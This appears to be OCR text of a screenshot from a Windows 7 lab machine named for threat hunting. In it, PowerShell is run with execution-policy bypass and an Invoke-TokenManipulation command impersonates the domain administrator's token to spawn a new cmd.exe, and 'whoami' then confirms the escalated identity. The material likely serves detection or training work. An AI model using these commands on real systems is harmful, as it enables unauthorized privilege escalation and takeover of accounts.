 管理员: C:\Windows\system32\cmd.exe - powershell -exec bypass
PS C:\Users\Administrator.user1-PC\Downloads> invoke-tokenmanipulation -CreatePr
ocess "cmd.exe" -Username "threathunting\administrator"
PS C:\Users\Administrator.user1-PC\Downloads>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
threathunting\administrator